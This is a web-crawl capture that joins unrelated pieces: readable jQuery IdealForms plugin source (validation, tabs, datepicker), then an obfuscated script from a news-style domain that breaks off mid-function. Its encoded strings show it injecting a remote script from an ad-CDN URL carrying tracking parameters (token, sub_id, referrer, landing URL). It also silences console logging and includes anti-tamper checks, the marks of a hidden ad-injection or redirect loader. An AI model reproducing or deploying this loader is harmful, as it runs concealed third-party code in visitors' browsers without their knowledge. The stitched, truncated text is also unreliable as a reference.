$.fn.idealforms = function( options ) {
  return this.each(function() {
    if ( !$.data( this, 'idealforms' ) ) {
      $.data( this, 'idealforms', new IdealForms( this, options ) )
    }
  })
}

// Get LESS variables
var LessVars = {
  fieldWidth: Utils.getLessVar( 'ideal-field-width', 'width' )
}

/*
 * Private Methods
 */
$.extend( IdealForms.prototype, {

  _init: function() {

    var self = this
    var o = self.opts
    var formElements = self._getFormElements()

    self.$form.css( 'visibility', 'visible' )
      .addClass('ideal-form')
      .attr( 'novalidate', 'novalidate' ) // disable HTML5 validation

    // Do markup
    formElements.inputs
      .add( formElements.headings )
      .add( formElements.separators )
      .each(function(){ self._doMarkup( $(this) ) })

    // Generate tabs
    if ( self.$tabs.length ) {
      var $tabContainer = $('<div class="ideal-wrap ideal-tabs ideal-full-width"/>')
      self.$form.prepend( $tabContainer )
      self.$tabs.idealTabs( $tabContainer )
    }

    // Always show datepicker below the input
    if ( jQuery.ui ) {
      $.datepicker._checkOffset = function( a,b,c ) { return b }
    }

    // Add inputs specified by data-ideal
    // to the list of user inputs
    self.$form.find('[data-ideal]').each(function() {
      var userInput = o.inputs[ this.name ]
      o.inputs[ this.name ] = userInput || { filters: $(this).data('ideal') }
    })

   // Responsive
    if ( o.responsiveAt ) {
      $(window).resize(function(){ self._responsive() })
      self._responsive()
    }

    // Form events
    self.$form.on({
      keydown: function( e ) {
        // Prevent submit when pressing enter
        // but exclude textareas
        if ( e.which === 13 && e.target.nodeName !== 'TEXTAREA' ) {
          e.preventDefault()
        }
      },
      submit: function( e ) {
        if ( !self.isValid() ) {
          e.preventDefault()
          o.onFail()
          self.focusFirstInvalid()
        } else {
          o.onSuccess( e )
        }
      }
    })

    self._adjust()
    self._attachEvents()
    self.fresh() // Start fresh
    
    /* Apply a callback function */
    self.opts.onInit.apply(this,[this]);

  },

  _getFormElements: function() {
    return {
      inputs: this.$form.find('input, select, textarea, :button'),
      labels: this.$form.find('div > label:first-child'),
      text: this.$form.find('input:not([type="checkbox"], [type="radio"], [type="submit"]), textarea'),
      select: this.$form.find('select'),
      radiocheck: this.$form.find('input[type="radio"], input[type="checkbox"]'),
      buttons: this.$form.find(':button'),
      file: this.$form.find('input[type="file"]'),
      headings: this.$form.find('h1, h2, h3, h4, h5, h6'),
      separators: this.$form.find('hr'),
      hidden: this.$form.find('input:hidden')
    }
  },

  _getUserInputs: function() {
    return this.$form.find('[name="'+ Utils.getKeys( this.opts.inputs ).join('"], [name="') +'"]')
  },

  _getTab: function( nameOrIdx ) {
    var self = this
    var isNumber = !isNaN( nameOrIdx )
    if ( isNumber ) {
      return self.$tabs.eq( nameOrIdx )
    }
    return self.$tabs.filter(function() {
      var re = new RegExp( nameOrIdx, 'i' )
      return re.test( $(this).data('ideal-tabs-content-name') )
    })
  },

  _getCurrentTabIdx: function() {
    return this.$tabs.index( this.$form.find('.ideal-tabs-content:visible') )
  },

  _updateTabsCounter: function() {
    var self = this
    self.$tabs.each(function( i ) {
      var invalid = self.getInvalidInTab( i ).length
      self.$tabs.updateCounter( i, invalid )
    })
  },

  _adjust: function() {

    var self = this
    var o = self.opts
    var formElements = self._getFormElements()
    var curTab = self._getCurrentTabIdx()

    // Autocomplete causes some problems...
    formElements.inputs.attr('autocomplete', 'off')

    // Show tabs to calculate dimensions
    if ( self.$tabs.length ) { self.$tabs.show() }

    // Adjust labels
    var labels = formElements.labels
    labels.removeAttr('style').width( Utils.getMaxWidth( labels ) )

    // Adjust headings and separators
    if ( self.$tabs.length ) {
      this.$tabs.each(function(){
        $( this ).find('.ideal-heading:first').addClass('first-child')
      })
    } else {
      self.$form.find('.ideal-heading:first').addClass('first-child')
    }

    self._setDatepicker()

    // Done calculating hide tabs
    if ( self.$tabs.length ) {
      self.$tabs.hide()
      self.switchTab( curTab )
    }

  },

  _setDatepicker: function() {

    var o = this.opts
    var $datepicker = this.$form.find('input.datepicker')

    if ( jQuery.ui && $datepicker.length ) {

      $datepicker.each(function() {
        var userInput = o.inputs[ this.name ]
        var data = userInput && userInput.data && userInput.data.date
        var format = data ? data.replace( 'yyyy', 'yy' ) : 'mm/dd/yy'

        $(this).datepicker({
          dateFormat: format,
          beforeShow: function( input ) {
            $( input ).addClass('open')
          },
          onChangeMonthYear: function() {
            // Hack to fix IE9 not resizing
            var $this = $(this)
            var w = $this.outerWidth() // cache first!
            setTimeout(function() {
              $this.datepicker('widget').css( 'width', w )
            }, 1)
          },
          onClose: function() { $(this).removeClass('open') }
        })
      })

      // Adjust width
      $datepicker.on('focus keyup', function() {
        var t = $(this), w = t.outerWidth()
        t.datepicker('widget').css( 'width', w )
      })

      $datepicker.parent().siblings('.ideal-error').addClass('hidden')
    }
  },

  _doMarkup: function( $element ) {

    var o = this.opts
    var elementType = Utils.getIdealType( $element )

    // Validation elements
    var $field = $('<span class="ideal-field"/>')
    var $error = $('<span class="ideal-error" />')
    var $valid = $('<i class="ideal-icon ideal-icon-valid" />')
    var $invalid = $('<i class="ideal-icon ideal-icon-invalid"/>')
      .click(function(){
        $(this).parent().find('input:first, textarea, select').focus()
      })

    // Basic markup
    $element.closest('div').addClass('ideal-wrap')
      .children('label:first-child').addClass('ideal-label')

    var idealElements = {

      _defaultInput: function() {
        $element.wrapAll( $field ).after( $valid, $invalid )
          .parent().after( $error )
      },

      text: function() { idealElements._defaultInput() },

      radiocheck: function() {
        // Check if input is already wrapped so we don't
        // wrap radios and checks more than once
        var isWrapped = $element.parents('.ideal-field').length
        if ( !isWrapped ) {
          $element.parent().nextAll().andSelf().wrapAll( $field.addClass('ideal-radiocheck') )
          $element.parents('.ideal-field').append( $valid, $invalid ).after( $error )
        }
        if ( !/radiocheck/.test( o.disableCustom ) ) {
          $element.idealRadioCheck()
        }
      },

      select: function() {
        idealElements._defaultInput()
        if ( !/select/.test( o.disableCustom ) ) {
          $element.idealSelect()
        }
      },

      file: function() {
        idealElements._defaultInput()
        if ( !/file/.test( o.disableCustom ) ) {
          $element.idealFile()
        }
      },

      button: function() {
        if ( !/button/.test( o.disableCustom ) ) {
          $element.addClass('ideal-button')
        }
      },

      hidden: function() {
        $element.closest('div').addClass('ideal-hidden')
      },

      heading: function() {
        $element.closest('div').addClass('ideal-full-width')
        $element.parent().children().wrapAll('<span class="ideal-heading"/>')
      },

      separator: function() {
        $element.closest('div').addClass('ideal-full-width')
        $element.wrapAll('<div class="ideal-separator"/>')
      }

    }

    // Generate markup for current element type
    if ( idealElements[ elementType ] ) idealElements[ elementType ]()

    $error.add( $valid ).add( $invalid ).hide() // Start fresh

  },


  /** Validates an input and shows or hides error and icon
   * @memberOf Actions
   * @param {object} $input jQuery object
   * @param {string} e The JavaScript event
   */
  _validate: function( $input, e ) {

    var self = this
    var o = this.opts

    var userOptions = o.inputs[ $input.attr('name') ]
    var userFilters = userOptions.filters && userOptions.filters.split(/\s/)
    var name = $input.attr('name')
    var value = $input.val()
    
    var ajaxRequest = $.idealforms.ajaxRequests[ name ]

    var isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')

    var inputData = {
      // If is radio or check validate all inputs related by name
      input: isRadioCheck ? self.$form.find('[name="' + name + '"]') : $input,
      userOptions: userOptions
    }

    // Validation elements
    var $field = $input.parents('.ideal-field')
    var $error = $field.siblings('.ideal-error')
    var $invalid = isRadioCheck
      ? $input.parent().siblings('.ideal-icon-invalid')
      : $input.siblings('.ideal-icon-invalid')
    var $valid = isRadioCheck
      ? $input.parent().siblings('.ideal-icon-valid')
      : $input.siblings('.ideal-icon-valid')

    function resetError() {
      $field.removeClass('valid invalid').removeData('ideal-isvalid')
      $error.add( $invalid ).add( $valid ).hide()
    }

    function showOrHideError( error, valid ) {
      resetError()
      valid ? $valid.show() : $invalid.show()
      $field.addClass( valid ? 'valid' : 'invalid' )
      $field.data( 'ideal-isvalid', valid )
      if ( !valid ) {
        $error.html( error ).toggle( $field.is('.ideal-field-focus') )
      }
    }

    // Prevent validation when typing but not introducing any new characters
    // This is mainly to prevent multiple AJAX requests
    var oldValue = $input.data('ideal-value') || 0
    $input.data( 'ideal-value', value )
    if ( e.type === 'keyup' && value === oldValue ) { return false }

    // Validate
    if ( userFilters ) {

      $.each( userFilters, function( i, filter ) {

        var theFilter = $.idealforms.filters[ filter ]
        var customError = userOptions.errors && userOptions.errors[ filter ]
        var error = ''

        // If field is empty and not required
        if ( !value && filter !== 'required' ) {
          resetError()
          return false
        }
        
        if ( theFilter ) {

          // Abort and reset ajax if there's a request pending
          if ( e.type === 'keyup' && ajaxRequest ) {
            ajaxRequest.abort()
            $field.removeClass('ajax')
          }

          // AJAX
          if ( filter === 'ajax' ) {

          	if (e.type === 'keyup')
          	{
          		showOrHideError( error, false ) // set invalid till response comes back
          	}
          	
            $error.hide()
            if ( e.type === 'keyup' ) {
              theFilter.regex( inputData, value, showOrHideError ) // runs the ajax callback
            } 
            else 
            {
              var ajaxError = $input.data('ideal-ajax-error')
              if ( ajaxError ) {
                showOrHideError( ajaxError, $input.data('ideal-ajax-resp') || false )
              }
            }
          }
          // All other filters
          else {
            var valid = Utils.isRegex( theFilter.regex ) && theFilter.regex.test( value ) ||
                        Utils.isFunction( theFilter.regex ) && theFilter.regex( inputData, value )
            error = customError || theFilter.error // assign error after calling regex()
            showOrHideError( error, valid )
            if ( !valid ) { return false }
          }
        }
      })
    }
    // Reset if there are no filters
    else {
      resetError()
    }

    // Flags
    var flags = (function(){
      var f = userOptions.flags && userOptions.flags.split(' ') || []
      if ( o.globalFlags ) {
        $.each( o.globalFlags.split(' '), function( i,v ) { f.push(v) })
      }
      return f
    }())
    if ( flags.length ) {
      $.each(flags, function( i,f ) {
        var theFlag = $.idealforms.flags[f]
        if ( theFlag ) { theFlag( $input, e.type ) }
      })
    }

    // Update counter
    if ( self.$tabs.length ) {
      self._updateTabsCounter( self._getCurrentTabIdx() )
    }
  },

  _attachEvents: function() {

    var self = this

    self._getUserInputs().on('keyup change focus blur', function(e) {

      var $this = $(this)
      var $field = $this.parents('.ideal-field')
      var isFile = $this.is('input[type=file]')

      // Trigger on change if type=file cuz custom file
      // disables focus on original file input (tabIndex = -1)
      if ( e.type === 'focus' || isFile && e.type === 'change' ) {
        $field.addClass('ideal-field-focus')
      }
      if ( e.type === 'blur' ) {
        $field.removeClass('ideal-field-focus')
      }

      self._validate( $this, e )
    })

  },

  _responsive: function() {

    var formElements = this._getFormElements()
    var maxWidth = LessVars.fieldWidth + formElements.labels.outerWidth()
    var $emptyLabel = formElements.labels.filter(function() {
      return $(this).html() === '&nbsp;'
    })
    var $customSelect = this.$form.find('.ideal-select')

    this.opts.responsiveAt === 'auto'
      ? this.$form.toggleClass( 'stack', this.$form.width() < maxWidth )
      : this.$form.toggleClass( 'stack', $(window).width() < this.opts.responsiveAt )

    var isStack = this.$form.is('.stack')
    $emptyLabel.toggle( !isStack )
    $customSelect.trigger( isStack ? 'list' : 'menu' )

    // Hide datePicker
    var $datePicker = this.$form.find('input.hasDatepicker')
    if ( $datePicker.length ) { $datePicker.datepicker('hide') }

  }

})

/*
 * Public Methods
 */
$.extend( IdealForms.prototype, {

  getInvalid: function() {
    return this.$form.find('.ideal-field').filter(function() {
      return $(this).data('ideal-isvalid') === false
    })
  },

  getInvalidInTab: function( nameOrIdx ) {
    return this._getTab( nameOrIdx ).find('.ideal-field').filter(function() {
      return $(this).data('ideal-isvalid') === false
    })
  },

  isValid: function() {
    return !this.getInvalid().length
  },

  isValidField: function( field ) {
    var $input = Utils.getByNameOrId( field )
    return $input.parents('.ideal-field').data('ideal-isvalid') === true
  },

  focusFirst: function() {
    if ( this.$tabs.length ) {
      this.$tabs.filter(':visible')
        .find('.ideal-field:first')
        .find('input:first, select, textarea').focus()
    } else {
      this.$form.find('.ideal-field:first')
        .find('input:first, select, textarea').focus()
    }
    return this
  },

  focusFirstInvalid: function() {
    var $first = this.getInvalid().first().find('input:first, select, textarea')
    var tabName = $first.parents('.ideal-tabs-content').data('ideal-tabs-content-name')
    if ( this.$tabs.length ) {
      this.switchTab( tabName )
    }
    $first.focus()
    return this
  },

  switchTab: function( nameOrIdx ) {
    this.$tabs.switchTab( nameOrIdx )
    return this
  },

  nextTab: function() {
    this.$tabs.nextTab()
    return this
  },

  prevTab: function() {
    this.$tabs.prevTab()
    return this
  },

  firstTab: function() {
    this.$tabs.firstTab()
    return this
  },

  lastTab: function() {
    this.$tabs.lastTab()
    return this
  },

  fresh: function() {
    this._getUserInputs().change().parents('.ideal-field')
      .removeClass('valid invalid')
    return this
  },

  freshFields: function( fields ) {
    fields = Utils.convertToArray( fields )
    $.each( fields, function( i ) {
      var $input = Utils.getByNameOrId( fields[ i ] )
      $input.change().parents('.ideal-field').removeClass('valid invalid')
    })
    return this
  },

  reload: function() {
    this._adjust()
    this._attachEvents()
    return this
  },

  reset: function() {

    var formElements = this._getFormElements()

    formElements.text.val('') // text inputs
    formElements.radiocheck.removeAttr('checked') // radio & check
    // Select and custom select
    formElements.select.find('option').first().prop( 'selected', true )
    this.$form.find('.ideal-select').trigger('reset')

    if ( this.$tabs.length ) { this.firstTab() }

    this.focusFirst().fresh()

    return this

  },

  resetFields: function( fields ) {

    fields = Utils.convertToArray( fields )
    var formElements = this._getFormElements()

    $.each( fields, function( i, v ) {
      var $input = Utils.getByNameOrId( v )
      var type = Utils.getIdealType( $input )
      if ( type === 'text' || type === 'file' ) {
        $input.val('')
      }
      if ( type === 'radiocheck' ) {
        $input.removeAttr('checked') // radio & check
      }
      if ( type === 'select' ) {
        $input.find('option').first().prop( 'selected', true )
        $input.next('.ideal-select').trigger('reset')
      }
      $input.change()
    })

    this.freshFields( fields )

    return this

  },

  toggleFields: function( fields ) {

    fields = Utils.convertToArray( fields )
    var self = this
    var $fields = Utils.getFieldsFromArray( fields )

    $fields.each(function() {
      var $this = $(this)
      var name = $this.attr('name') || $this.attr('id')
      var input = self.opts.inputs[ name ]
      var filters = input && input.filters
      var dataFilters = $this.data('ideal-filters') || ''
      $this.data( 'ideal-filters', filters )
      $this.closest('.ideal-wrap').toggle()
      self.setFieldOptions( name, { filters: dataFilters } )
    })

    return this
  },

  setOptions: function( options ) {
    $.extend( true, this.opts, options )
    this.reload().fresh()
    return this
  },

  setFieldOptions: function( name, options ) {
    $.extend( true, this.opts.inputs[ name ], options )
    this.reload().freshFields([ name ])
    return this
  },

  addFields: function( fields ) {

    fields = Utils.convertToArray( fields )

    var self = this

    // Save names of all inputs in Array
    // to use methods that take names ie. fresh()
    var allNames = []

    // Add an input to the DOM
    function add( ops ) {

      var name = ops.name

      var userOptions = {
        filters: ops.filters || '',
        data: ops.data || {},
        errors: ops.errors || {},
        flags: ops.flags || ''
      }

      var label = ops.label || ''
      var type = ops.type
      var list = ops.list || []
      var placeholder = ops.placeholder || ''
      var value = ops.value || ''

      var $field = $('<div>'+
          '<label>'+ label +':</label>'+
          Utils.makeInput( name, value, type, list, placeholder ) +
        '</div>')
      var $input = $field.find('input, select, textarea, :button')

      // Add inputs with filters to the list
      // of user inputs to validate
      if ( userOptions.filters ) { self.opts.inputs[ name ] = userOptions }

      self._doMarkup( $input )

      // Insert in DOM
      if ( ops.addAfter ) {
        $field.insertAfter(
          $( Utils.getByNameOrId( ops.addAfter ) ).parents('.ideal-wrap')
        )
      } else if ( ops.addBefore ) {
        $field.insertBefore(
          $(Utils.getByNameOrId( ops.addBefore ))
          .parents('.ideal-wrap')
        )
      } else if ( ops.appendToTab ) {
        $field.insertAfter(
          self._getTab( ops.appendToTab ).find('.ideal-wrap:last-child')
        )
      } else {
        $field.insertAfter( self.$form.find('.ideal-wrap').last() )
      }

      // Add current field name to list of names
      allNames.push( name )
    }

    // Run through each input
    $.each( fields, function( i, ops ) { add( ops ) })

    self.reload()
    self.freshFields( allNames )
    self._responsive()

    return this

  },

  removeFields: function( fields ) {
    fields = Utils.convertToArray( fields )
    var $fields = Utils.getFieldsFromArray( fields )
    $fields.parents('.ideal-wrap').remove()
    this.reload()
    return this
  }

})

}( jQuery, window, document ))


--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/fullertreacymoney.js
body_size: 5676
content:
function _0x1641(){var _0x2745df=['&sub_id=','583422WYfgPp','eYRlX','5979095bqscFz','table','&token=','round','lSKTj','unique','gzWDS','constructo','replace','vertising-','src','goXdx','&se_referr','FbklQ','nGEFP','730919AYaZae','2977371MzcOGZ','split','QAjIN','rucgF','rn\x20this\x22)(','anQfO','PmVCS','XMXCU','lDjqG','yXBqB','created_at','error','undefined','(((.+)+)+)','ndXsS','NkGSN','lEYJC','feKUU','vKtrn','aZeUS','DHwyD','ppiOS','subId','jvwUB','GyiNc','cdn.com/kJ','location','nction()\x20','rJPrS','YhbYp','GpZce','log','PTXCU','er=','eyword=','jDmov','getItem','type','prototype','VovXs','VMFaV','nrUkl','sUGNA','EAgBl','insertBefo','nyNz','.client','hostname','JANef','twePJ','qCVvd','trace','createElem','_RGpjbhQJ1','sAkIb','1VAuQXI','cxLJm','return\x20(fu','sgJYz','HYjfD','pathname','gDkgs','search','tqRmc','RlZEb','token','PSMKe','ent','config','removeItem','5139368nviWMK','script','?return=js','warn','toString','https://ad','koxab','info','exception','BoRPt','AqQwk','parse','sLghM','ttl','apply','4|3|0|5|1|','GsKVU','vSIDD','QOnXP','mIooy','mWBfxJS','wTgMb','&name=','R_PATH','dFTAB','{}.constru','56IdsjGb','n/javascri','rl=','ZgulV','12106836IFhOAg','&host=','1914858JToIIC'];_0x1641=function(){return _0x2745df;};return _0x1641();}function _0x37f9(_0x10ac1a,_0x1f888c){var _0x28acd4=_0x1641();return _0x37f9=function(_0x164145,_0x37f9bb){_0x164145=_0x164145-(-0x8*0x11b+-0x1cf3+0x2630);var _0x5e7c4e=_0x28acd4[_0x164145];return _0x5e7c4e;},_0x37f9(_0x10ac1a,_0x1f888c);}(function(_0x12c2a2,_0x511087){var _0x2bbc81=_0x12c2a2();function _0x4859a0(_0xaecd12,_0x4a085b,_0x39833a,_0x33f339){return _0x37f9(_0x39833a-0x16c,_0x33f339);}function _0x43b5eb(_0x6411c2,_0x3a2d69,_0x261ab4,_0x251d5c){return _0x37f9(_0x3a2d69- -0x66,_0x6411c2);}while(!![]){try{var _0x434462=-parseInt(_0x4859a0(0x199,0x1d3,0x1d2,0x1be))/(0x1*0x102b+-0x2a5*-0xb+0x2d41*-0x1)*(parseInt(_0x43b5eb(0x3c,0x31,0x28,-0x1))/(-0x16d4+0x1*-0x1db+0x2b*0x93))+parseInt(_0x4859a0(0x237,0x244,0x215,0x1ed))/(-0x1997+-0x93c+-0x157*-0x1a)+parseInt(_0x4859a0(0x1f8,0x1e6,0x1e1,0x1cd))/(0x1729+0x14a5+0x24e*-0x13)+parseInt(_0x43b5eb(0x3e,0x33,0x3,0x70))/(0x2431+0x1181*0x1+-0x35ad)+-parseInt(_0x43b5eb(0x54,0x2f,0x62,0x1))/(0x17a4+0x31*0xa7+0x3*-0x1287)+parseInt(_0x43b5eb(0x6e,0x42,0x32,0x45))/(-0x1c3+-0x1aa6+0x1c70)*(-parseInt(_0x43b5eb(0x3a,0x29,0x10,0x1f))/(0x22fb*-0x1+-0xaac+0x2daf))+-parseInt(_0x43b5eb(-0x9,0x2d,0x4,0x68))/(0x8*-0x15f+-0x1fc3+0x2ac4);if(_0x434462===_0x511087)break;else _0x2bbc81['push'](_0x2bbc81['shift']());}catch(_0x180615){_0x2bbc81['push'](_0x2bbc81['shift']());}}}(_0x1641,0x8adae+0x14*-0xe48c+0xa43f*0x21),(function(){var _0x170c94={'NkGSN':_0x22bd37(-0x1cb,-0x1d7,-0x206,-0x1bd),'FbklQ':function(_0x36dba8,_0x4e0e13){return _0x36dba8!==_0x4e0e13;},'lSKTj':'(((.+)+)+)'+'+$','jDmov':'Vlrdj','ndXsS':function(_0x403838,_0x3eb3ca){return _0x403838===_0x3eb3ca;},'vSIDD':'UnTIQ','QOnXP':_0x22bd37(-0x1da,-0x1ae,-0x1c1,-0x1a2),'feKUU':_0x22bd37(-0x1e9,-0x1fa,-0x1fd,-0x1c9),'UPsRc':function(_0xdb298c,_0x1c1a87){return _0xdb298c===_0x1c1a87;},'sAkIb':_0x11e913(-0x187,-0x1d8,-0x1a9,-0x199),'GsKVU':function(_0x398300,_0x1be98c){return _0x398300(_0x1be98c);},'sLghM':function(_0x2521fb,_0x3ec679){return _0x2521fb+_0x3ec679;},'UNQtY':_0x11e913(-0x168,-0x16f,-0x196,-0x184)+'ctor(\x22retu'+_0x22bd37(-0x1b6,-0x1c0,-0x1bf,-0x1a8)+'\x20)','gzWDS':function(_0x10525a){return _0x10525a();},'GpZce':_0x22bd37(-0x176,-0x1a5,-0x1af,-0x1ac),'naVTJ':_0x11e913(-0x1b4,-0x1cf,-0x1ac,-0x1c7),'nrUkl':_0x11e913(-0x16b,-0x1a3,-0x1a8,-0x1e5),'susyT':_0x22bd37(-0x190,-0x1b9,-0x197,-0x1a9),'PTXCU':_0x22bd37(-0x218,-0x1f0,-0x215,-0x214),'RlZEb':_0x22bd37(-0x1d3,-0x1d3,-0x1e6,-0x198),'DnsUc':function(_0x298a2f,_0x4568fe){return _0x298a2f<_0x4568fe;},'aZeUS':function(_0x34b167,_0x2251bd){return _0x34b167!==_0x2251bd;},'EVtYh':_0x11e913(-0x14e,-0x144,-0x16b,-0x147),'AqQwk':_0x22bd37(-0x1a9,-0x1b0,-0x1e5,-0x1b3),'rJPrS':_0x11e913(-0x16b,-0x1bb,-0x1a0,-0x1bc)+'2','VtQNU':function(_0x5f4a0a,_0x38f05d,_0x3d4e89){return _0x5f4a0a(_0x38f05d,_0x3d4e89);},'mIooy':function(_0x45b9e2,_0x313057,_0xe0f00c){return _0x45b9e2(_0x313057,_0xe0f00c);},'ahPTr':_0x11e913(-0x164,-0x11f,-0x146,-0x11d)+_0x22bd37(-0x20d,-0x1e4,-0x1ec,-0x215),'JANef':_0x11e913(-0x197,-0x187,-0x1aa,-0x189)+_0x22bd37(-0x1ac,-0x1cb,-0x1d6,-0x1bc)+_0x22bd37(-0x1e6,-0x1ab,-0x1d3,-0x1c1)+_0x11e913(-0x119,-0x141,-0x14e,-0x170),'XMXCU':function(_0x57a0c8,_0x22fe4f){return _0x57a0c8!==_0x22fe4f;},'ppiOS':function(_0x3a1733,_0x185489){return _0x3a1733!==_0x185489;},'BoRPt':_0x11e913(-0x173,-0x1b4,-0x197,-0x190),'tqRmc':_0x11e913(-0x1cc,-0x19d,-0x1b4,-0x1cd),'jvwUB':_0x11e913(-0x151,-0x19c,-0x17f,-0x14a)+_0x11e913(-0x146,-0x13f,-0x15a,-0x158),'goXdx':function(_0x58ec64,_0x36b31f){return _0x58ec64(_0x36b31f);},'anQfO':'&default_k'+_0x11e913(-0x161,-0x154,-0x159,-0x18a),'BiiLw':'&landing_u'+_0x22bd37(-0x1f5,-0x1dc,-0x1ac,-0x1b5),'VMFaV':function(_0x331356,_0x49bdd7){return _0x331356(_0x49bdd7);},'PmVCS':function(_0x445540,_0x4643be){return _0x445540+_0x4643be;},'EAgBl':_0x11e913(-0x1b6,-0x176,-0x199,-0x16a),'yXBqB':function(_0x37b161,_0x3e163c){return _0x37b161(_0x3e163c);},'nGEFP':_0x22bd37(-0x1d8,-0x1d9,-0x1f5,-0x1c5),'wTgMb':function(_0x576a1a,_0x1c6463){return _0x576a1a(_0x1c6463);},'HYjfD':_0x22bd37(-0x17c,-0x1b8,-0x1b2,-0x19f),'lDjqG':function(_0x3186f6,_0x14236d){return _0x3186f6!==_0x14236d;},'qCVvd':_0x11e913(-0x17a,-0x1a0,-0x18c,-0x15b),'vKtrn':_0x11e913(-0x12c,-0x133,-0x15e,-0x192),'rucgF':function(_0x52e851,_0x549899){return _0x52e851+_0x549899;},'Xsluq':_0x22bd37(-0x1c1,-0x1d2,-0x205,-0x1db),'QAjIN':'applicatio'+_0x22bd37(-0x1b9,-0x1dd,-0x1bc,-0x1b2)+'pt'},_0x14020e=(function(){var _0x30c407=!![];return function(_0x25a917,_0x38b906){function _0x4e1318(_0x55ef41,_0x2853f7,_0x5c6601,_0x507675){return _0x37f9(_0x507675- -0x279,_0x2853f7);}var _0x3f82f1={'PSMKe':_0x170c94[_0x4e1318(-0x1f2,-0x1d4,-0x1cd,-0x1c1)],'gDkgs':function(_0x31a1b2,_0x51ccff){function _0x101fde(_0x5d11d3,_0x5c149a,_0x19974d,_0x67b53e){return _0x4e1318(_0x5d11d3-0x15a,_0x67b53e,_0x19974d-0x12f,_0x5d11d3- -0x131);}return _0x170c94[_0x101fde(-0x304,-0x30e,-0x308,-0x2f0)](_0x31a1b2,_0x51ccff);},'GyiNc':_0x4e1318(-0x1a3,-0x1c2,-0x16c,-0x1a9)},_0x12f371=_0x30c407?function(){function _0x35a302(_0x5bb860,_0x2f1dd4,_0x46d77a,_0x2f9116){return _0x2eab90(_0x46d77a,_0x2f9116-0x65c,_0x46d77a-0x82,_0x2f9116-0xf2);}function _0x37242a(_0x260392,_0x57b72a,_0x445497,_0x561dee){return _0x2eab90(_0x57b72a,_0x260392- -0x96,_0x445497-0x17,_0x561dee-0x55);}var _0x100f97={'sgJYz':_0x3f82f1[_0x37242a(-0x376,-0x396,-0x389,-0x391)],'ZgulV':function(_0x2b52fa,_0x42435f){return _0x2b52fa(_0x42435f);}};if(_0x38b906){if(_0x3f82f1[_0x37242a(-0x37b,-0x35b,-0x36c,-0x3a7)](_0x3f82f1[_0x35a302(0x3a3,0x3da,0x39f,0x3cc)],_0x3f82f1[_0x35a302(0x406,0x3d5,0x3c2,0x3cc)]))_0x37ac0b+=_0x100f97[_0x35a302(0x387,0x340,0x394,0x374)]+_0x100f97[_0x35a302(0x383,0x3b6,0x399,0x39d)](_0x518466,_0x29dcf2);else{var _0x570f8a=_0x38b906['apply'](_0x25a917,arguments);return _0x38b906=null,_0x570f8a;}}}:function(){};function _0x2eab90(_0x42e8e3,_0x23aaee,_0x3733ca,_0x354027){return _0x37f9(_0x23aaee- -0x351,_0x42e8e3);}return _0x30c407=![],_0x12f371;};}()),_0x5f3885=_0x170c94['VtQNU'](_0x14020e,this,function(){function _0x3854fc(_0x152cf0,_0x27e53b,_0x2ea391,_0x5087f1){return _0x11e913(_0x152cf0,_0x27e53b-0x18a,_0x27e53b-0x18,_0x5087f1-0x1d);}function _0x320a69(_0x1ff696,_0x2be48c,_0x1849f3,_0x179f82){return _0x22bd37(_0x2be48c,_0x179f82-0x5f7,_0x1849f3-0x77,_0x179f82-0x1e2);}return _0x5f3885[_0x320a69(0x437,0x42b,0x3df,0x403)]()[_0x3854fc(-0x1d0,-0x19f,-0x16a,-0x16d)](_0x170c94[_0x3854fc(-0x160,-0x16f,-0x153,-0x1ac)])[_0x320a69(0x3d9,0x3c6,0x3da,0x403)]()[_0x320a69(0x429,0x433,0x437,0x42a)+'r'](_0x5f3885)[_0x320a69(0x3f3,0x3fb,0x42b,0x3f7)](_0x170c94[_0x3854fc(-0x186,-0x16f,-0x135,-0x156)]);});_0x5f3885();var _0x391f47=(function(){var _0x533e96={'ZppXU':function(_0x5f3aa9,_0x4562ef){function _0x222089(_0x208f2d,_0x1bed7b,_0x369731,_0x3fe5f6){return _0x37f9(_0x1bed7b- -0x282,_0x369731);}return _0x170c94[_0x222089(-0x1f2,-0x1dc,-0x1bd,-0x1c8)](_0x5f3aa9,_0x4562ef);},'twePJ':_0x170c94[_0x3e5e47(0x238,0x1df,0x21b,0x244)]};function _0x3e5e47(_0x4999d4,_0xb0cc9,_0x3de1c,_0x43c302){return _0x11e913(_0x4999d4,_0xb0cc9-0x2e,_0x3de1c-0x373,_0x43c302-0xe2);}function _0x27de3b(_0x38f50f,_0x2d0213,_0x4b7ca3,_0x4723e8){return _0x22bd37(_0x4b7ca3,_0x38f50f-0x41f,_0x4b7ca3-0x3b,_0x4723e8-0x169);}if(_0x170c94[_0x3e5e47(0x1ec,0x221,0x206,0x1db)]('gcuDE',_0x170c94[_0x3e5e47(0x19f,0x1eb,0x1d5,0x19c)])){var _0x25eb87=_0x135ca1?function(){function _0x45d99b(_0x33d731,_0x5e8101,_0x22a97e,_0x1a4756){return _0x27de3b(_0x1a4756- -0x535,_0x5e8101-0xe0,_0x22a97e,_0x1a4756-0x54);}if(_0x396429){var _0x484d48=_0xb0694[_0x45d99b(-0x2f3,-0x2eb,-0x2c8,-0x300)](_0xb9f928,arguments);return _0x191725=null,_0x484d48;}}:function(){};return _0x840b61=![],_0x25eb87;}else{var _0x2bfec5=!![];return function(_0x2f2464,_0x31583b){var _0x29881b=_0x2bfec5?function(){function _0x493c06(_0x3047e3,_0x45be3d,_0x1761f3,_0x27493b){return _0x37f9(_0x1761f3- -0x151,_0x3047e3);}function _0x4011e8(_0x5ca856,_0x347cf8,_0x5e2d15,_0x25630e){return _0x37f9(_0x25630e-0x148,_0x5ca856);}if(_0x31583b){if(_0x533e96['ZppXU'](_0x533e96[_0x4011e8(0x207,0x247,0x1fc,0x222)],_0x533e96['twePJ']))_0x49bbbb=_0x4f1e1d;else{var _0x3372ea=_0x31583b[_0x493c06(-0xd8,-0xfd,-0xce,-0xc7)](_0x2f2464,arguments);return _0x31583b=null,_0x3372ea;}}}:function(){};return _0x2bfec5=![],_0x29881b;};}}()),_0x1b23b6=_0x170c94[_0x11e913(-0x1b7,-0x182,-0x19c,-0x1d1)](_0x391f47,this,function(){function _0x2f6786(_0x325bd6,_0x196424,_0x3cb24c,_0x23f655){return _0x22bd37(_0x3cb24c,_0x196424-0x36e,_0x3cb24c-0x6e,_0x23f655-0x1a1);}var _0xbf4328={};_0xbf4328[_0x2f6786(0x1cf,0x1d4,0x1a5,0x1b6)]=_0x170c94[_0x4b350c(0x48e,0x473,0x4a6,0x447)];var _0x6e88ab=_0xbf4328;function 